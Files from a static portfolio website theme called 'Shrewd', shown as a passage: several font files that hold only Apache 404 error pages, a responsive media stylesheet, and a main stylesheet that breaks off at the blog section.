
<file: fonts/glyphicons-halflings-regular-3.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bootex/shrewd/fonts/glyphicons-halflings-regular.woff was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>

<file: fonts/glyphicons-halflings-regular-4.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bootex/shrewd/fonts/glyphicons-halflings-regular.ttf was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>

<file: fonts/glyphicons-halflings-regular-5.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bootex/shrewd/fonts/glyphicons-halflings-regular.svg was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>

<file: fonts/glyphicons-halflings-regular.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /bootex/shrewd/fonts/glyphicons-halflings-regular.eot was not found on this server.</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: css/media.css>
/* Normal desktop :992px. */
@media (min-width: 992px){

	.main-menu ul li a:hover,
	.main-menu ul li a:focus { background: transparent; }
}

 
/* Tablet desktop :768px. */
@media only screen and (min-width: 768px) and (max-width: 991px) {

	.intro-div h1 { font-size: 50px; }

	.main-menu ul li a:hover,
	.main-menu ul li a:focus { background: transparent; }

	.main-menu ul li a{ padding: 15px 10px;}

}
 
/* Large Mobile :480px. */
@media only screen and (max-width: 767px) {

	.intro-div h1 { font-size: 35px; }

	.main-menu ul li a::after,
	.main-menu ul li a::before { display: none; } 

	.main-menu ul li a:hover,
	.main-menu ul li a:focus,
	.main-menu ul li.active a{
		background: #000;
		color: #ffc107;
	}


	.main-menu ul li a{ background: #000;}

	.navbar-header .navbar-toggle .icon-bar { background: none repeat scroll 0 0 #fff; }

	.resumes li:after { display: none; }

}

/* small mobile :320px. */
@media only screen and (max-width: 479px) {

	.intro-div h1 { font-size: 21px; }

	.main-menu ul li a::after,
	.main-menu ul li a::before { display: none; }

	.main-menu ul li a:hover,
	.main-menu ul li a:focus,
	.main-menu ul li.active a{
		background: #000;
		color: #ffc107;
	}

	.navbar-header .navbar-toggle .icon-bar { background: none repeat scroll 0 0 #fff; }

	.resumes li:after { display: none; }

}
</file>
<file: style.css>
/* ----------------------------------

Shrewd
Version: 2.0
Author: BootEx

-------------------------------------

Table of contents

	01. Main Styles
	02. Typography
	03. Common Style
	
	04. Header
	05. About 
	06. Service
	07. Resume
	08. Portfolio
	09. Review
	10. Blog
	11. Contact
	12. Footer

*/


/* ===================================
   01. Main Styles
====================================== */
* {
	padding: 0;
	margin: 0;
	outline: none;
}
html,
body {
	height: 100%;
	margin: 0;
	padding: 0;
}
body {
	font-family: 'Roboto', sans-serif;
}




/* ===================================
    02. Typography
====================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	margin: 0;
}
h1 {
	color: #333;
	letter-spacing: 0.03em;
	font-size: 65px;
}
h2 {
	font-size: 30px;
	color: #282828;
	letter-spacing: 0.1em;
	margin-bottom: 15px;
}
h3 {
	color: #282828;
	font-size: 30px;
	letter-spacing: 0.03em;
	line-height: 24px;
}
h4 {
	font-size: 14px;
	color: #282828;
	letter-spacing: 0.06em;
	line-height: 24px;
	text-transform: uppercase;
}
h5 {
	font-size: 12px;
	color: #333;
	letter-spacing: 0.05em;
}
p {
	font-size: 17px;
	line-height: 35px;
	letter-spacing: 0.03em;
	margin-bottom: 20px;
	color: #666;
}
span {
	font-weight: 700;
}
a {
	color: #ffc107
}
a:hover,
a:focus {
	text-decoration: none;
	outline: none;
	color: #ecb118;
}
ul,
ol {
	margin: 0;
	padding: 0;
	list-style: none
}
img{
	max-width: 100%;
}



/* ===================================
    03. Common Style
====================================== */
#loader{
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: #333;
    z-index: 99999;
}
.loader-text{
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -25px;
    margin-top: 25px;
    color: #fff
}
#loaderInner {
    display: block;
    margin:0 auto;
    width: 41px;
    height: 41px;
    top: 50%;
    margin-top: -20px;
    position: relative;
    border: 6px solid #ffc107;
    animation: loader 2.3s infinite ease;
        -webkit-animation: loader 2.3s infinite ease;
}

.loader-inner-animation {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    background-color: #ffc107;
    animation: loader-inner 2.3s infinite ease-in;
        -webkit-animation: loader-inner 2.3s infinite ease-in;
}

@keyframes loader {
    0% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }
    
    25% {
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }
    
    50% {
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }
    
    75% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
    
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes loader {
    0% {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }
    
    25% {
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }
    
    50% {
        transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
    }
    
    75% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
    
    100% {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes loader-inner {
    0% {
        height: 0%;
    }
    
    25% {
        height: 0%;
    }
    
    50% {
        height: 100%;
    }
    
    75% {
        height: 100%;
    }
    
    100% {
        height: 0%;
    }
}

@-webkit-keyframes loader-inner {
    0% {
        height: 0%;
    }
    
    25% {
        height: 0%;
    }
    
    50% {
        height: 100%;
    }
    
    75% {
        height: 100%;
    }
    
    100% {
        height: 0%;
    }
}
[class*="-area"],.fix {
	overflow: hidden;
}
.no-padding {
	padding-left: 0;
	padding-right: 0;
}
.dtable {
	position: absolute;
	display: table;
	height: 100%;
	width: 100%;
	top: 0;
	z-index: 3
}
.dtable-cell {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.spad {
	padding: 70px 0;
}
.section-title {
	margin-bottom: 50px;
}
.section-title h2 {
	margin-bottom: 0;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
	font-weight: 400;
}
.section-title h2:after {
	position: absolute;
	content: "";
	width: 80px;
	height: 2px;
	left: 0;
	bottom: 0;
	background: #ffc107;
}
.site-btn {
	display: inline-block;
	padding: 7px 15px;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: 700;
	letter-spacing: 0.09em;
	border-radius: 2px;
	border: 1px solid;
	border-color: transparent;
	box-shadow: 0 0 25px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.loadmore {
	background: #ffc107;
	color: #fff;
	text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
.loadmore:hover,
.loadmore:focus {
	color: #fff;
	background: #333;
}




/* ===================================
    0401. . Header 
====================================== */
.header-area {
	background: url(img/bg.jpg);
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: fixed;
	height: 100%;
	position: relative;
}
.header-area:after,
.breadcamb-area:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: url(img/overlay.png);
	background-repeat: repeat;
	background-color: rgba(0, 0, 0, 0.72);
}
#particles,
#video{
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.header-area.video-bg{
	background-image: none;
}
.header-area.particles:after,
.header-area.video-bg:after{
	background-image: none;
}
.logo {
	padding: 5px 15px;
}
.fixed-header .main-menu {
	background: #000;
	position: fixed !important;
	width: 100%;
	left: 0;
	top: 0;
	padding: 5px 0;
}
.main-menu.sub-page{
	position: absolute;
	width: 100%;
}
.main-menu {
	position: relative;
	padding: 15px 0;
	left: 0;
	top: 0;
	border-radius: 0;
	border: 0;
	z-index: 999;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	overflow: hidden;
}
.main-menu ul li a {
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.main-menu ul li a::after,
.main-menu ul li a::before {
	content: "";
	position: absolute;
	height: 100%;
	left: 0;
	background: #ffc107;
	width: 100%;
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
	opacity: 0;
}
.main-menu ul li a::after {
	bottom: 0;
	-webkit-transform: scaleY(0.9) rotate(20deg);
	transform: scaleY(0.9) rotate(20deg);
}
.main-menu ul li a:hover:after,
.fixed-header .main-menu ul li.active a:after {
	opacity: 1;
	-webkit-transform: scaleY(1) rotate(0deg);
	transform: scaleY(1) rotate(0deg);
	height: 3px;
}
.main-menu ul li a::before {
	top: 0;
	-webkit-transform: scaleY(0.9) rotate(-20deg);
	transform: scaleY(0.9) rotate(-20deg);
}
.main-menu ul li a:hover:before,
.fixed-header .main-menu ul li.active a:before {
	opacity: 1;
	-webkit-transform: scaleY(1) rotate(0deg);
	transform: scaleY(1) rotate(0deg);
	height: 3px;
}
.intro-div {
	display: inline-block;
	position: relative;
	z-index: 3
}
.profile-pic {
	position: relative;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	overflow: hidden;
	margin: 0 auto;
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.55);
}
.profile-pic img {
	max-width: 100%;
	max-height: 100%;
}
.profile-pic:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	border: 10px solid #fff;
	left: 0;
	top: 0px;
	border-radius: 50%;
}
.intro-div h1 {
	color: #fff;
	margin-top: 15px;
	text-transform: uppercase;
}
.intro-div h1 b {
	color: #ffc107
}
#typed-strings{
	display: none;
}




/* ===================================
    05. About
====================================== */
.progress-area .single-progress-item:last-child {
	margin-bottom: 0;
}
.single-progress-item {
	margin-bottom: 25px;
}
.single-progress-item p {
	letter-spacing: 0.09em;
	text-transform: uppercase;
	color: #282828;
	font-size: 14px;
	margin-bottom: 0;
	font-weight: 700;
}
.progress-bar-style {
	display: block;
	height: 8px;
	position: relative;
	width: 100%;
}
.bar-inner {
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	background: #ffc107;
}
.bar-inner span {
	position: absolute;
	background: #fff;
	height: 23px;
	width: 23px;
	top: -8px;
	right: 0;
	border: 5px solid #ffc107;
	box-shadow: 0 1px 10px #999;
	border-radius: 50%;
}




/* ===================================
    06. Service
====================================== */
.services-area {
	background: #f8f8f8;
}
.service {
	text-align: center;
}
.service-icon {
	width: 70px;
	height: 70px;
	margin: 0px auto 10px;
	background: #ffc107;
	font-size: 30px;
	border-radius: 50%;
	color: #fff;
	display: table;
	position: relative;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	box-shadow: 0 0 30px rgba(0, 0, 0, 0.2);
}
.service-icon:after {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	border: 3px #fff;
	border-style: solid;
	left: 0;
	top: 0px;
	border-radius: 50%;
	-webkit-animation: circle linear 5s infinite;
	animation: circle linear 5s infinite;
}
@-webkit-keyframes circle {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes circle {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	50% {
		-webkit-transform: rotate(180deg);
		transform: rotate(180deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
.service:hover .service-icon {
	background-color: #fff;
	color: #ffc107;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.service:hover .service-icon:after {
	border: 3px #ffc107;
	border-style: dashed;
}
.service-icon i {
	display: table-cell;
	vertical-align: middle;
	margin: 0;
	padding: 0;
}




/* ===================================
    07. Resume
====================================== */
.resumes li {
	border-left: 5px solid #ffc107;
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
	margin-bottom: 35px;
	padding: 20px;
	overflow: hidden;
	position: relative;
}
.resumes li:last-child {
	margin-bottom: 0;
}
.resumes li:after {
	position: absolute;
	content: "\f0b1";
	font-family: "FontAwesome";
	left: -20px;
	bottom: -30%;
	font-size: 100px;
	color: #f7f7f7;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	z-index: -1
}
.resumes li:hover:after {
	left: -10px;
	bottom: -25%;
}
.resumes li:before,
.con-info li:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 40px;
	right: 0;
	top: 50%;
	margin-top: -20px;
	background: #ffc107;
}
.resume-date {
	margin-bottom: 15px;
}
.resume-date h4 {
	font-size: 16px;
	margin-bottom: 5px;

}
.resume-date h5 {
	font-size: 13px;
	color: #ffc107;
}
.resumes li h2 {
	font-size: 20px;
	text-transform: uppercase;
}
.resume-text p {
	margin: 0;
}



/* ===================================
    08. Portfolio
====================================== */
.portfolio-area {
	overflow: hidden;
	background: #f8f8f8;
}
.grid-item {
    margin-bottom: 30px;
    position: relative;
    float: none;
}
.portfolio-filter {
	margin-bottom: 20px;
}
.portfolio-filter li {
	display: inline-block;
	padding: 5px 10px;
	margin-bottom: 10px;
	margin-right: 5px;
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	cursor: pointer;
}
.portfolio-filter li.active {
	background: #ffc107;
	color: #fff;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.55);
	box-shadow: 1px 2px 4px rgba(0, 0, 0, 0.34);
}
.work-item {
	overflow: hidden;
	display: block;
	position: relative;
	border: 1px solid #e0e0e0;
}
.work-item img {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 0.4s;
	transition: all 0.4s;
}
.work-inner {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 10px;
	background: rgba(0, 0, 0, 0.8);
	opacity: 0;
	-webkit-perspective: 500px;
	perspective: 500px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.work-inner h3 {
	font-size: 20px;
	text-transform: uppercase;
	position: absolute;
	bottom: 40px;
	letter-spacing: 0.09em;
	color: #fff;
	-webkit-transform: rotateX(110deg);
	transform: rotateX(110deg);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.work-inner h5 {
	position: absolute;
	bottom: 10px;
	background: #ffc107;
	padding: 5px 10px;
	-webkit-transform: rotateX(110deg);
	transform: rotateX(110deg);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.work-item:hover img {
	-webkit-transform: scale(1.9);
	transform: scale(1.9);
}
.work-item:hover .work-inner {
	opacity: 1;
}
.work-item:hover .work-inner h3,
.work-item:hover .work-inner h5 {
	-webkit-transform: rotateX(0deg);
	transform: rotateX(0deg);
	-webkit-transition: all 0.7s;
	transition: all 0.7s;
}
.work-popup {
	max-width: 550px;
	background: #fff;
	position: relative!important;
	margin: 30px auto;
	left: 0!important;
}
.work-popup img {
	width: 100%;
	height: 100%;
}
.work-popup-content {
	padding: 25px;
}
.work-popup-content h3 {
	font-size: 26px;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.work-popup-content p {
	text-align: left;
	line-height: 23px;
}
.mfp-close-btn-in .mfp-close {
    position: absolute;
    background: #fff;
    font-size: 40px;
    width: 50px;
    height: 50px;
    opacity: 1;
    color: #ffc107;
    box-shadow: -5px 5px 20px rgba(0, 0, 0, 0.2);
}




/* ===================================
    09. Review
====================================== */
.review-area{
	position: relative;
	min-height: 350px;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}
.review-bg{
	background: url(img/review-bg.jpg);
	-webkit-background-size: cover;
	background-size: cover;
	background-repeat: no-repeat;
	background-attachment: fixed;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
}
.review-area::after{
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;	
	background: #000;
	opacity: 0.8;
	z-index: 2;
}
.review-icon{
	text-align: center;
	font-size: 50px;
	color: #ddd;
	position: relative;
	z-index: 4;
}
.review-carousel{
	z-index: 3;
	position: relative;
	padding-left: 0px;
	padding-right: 0px;
}
.review-carousel .carousel-inner{
	margin-right: 0;
}
.review-single{
	text-align: center;
}
.review-single p{
	color: #ededed
}
.review-single h3{
	color: #ffc107;
    margin-bottom: 5px;
    font-size: 27px;
}
.review-single h4{
	color: #fff;
	text-transform: none;
}
.review-controller{
	display: block;
	text-align: center;
	clear: both;
	margin-top: 20px;
}
.review-controller a{
	text-align: center;
	display: inline-table;
	text-align: center;
	width: 40px;
	height: 40px;
	font-size: 19px;
	background: rgba(255, 255, 255, 0.1);
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}
.review-controller a i{
	display: table-cell;
	vertical-align: middle;
}
.review-controller a:hover{
	background: rgba(255, 255, 255, 0.25);
}




/* ===================================
    10. Blog
====================================== */
.post-item {
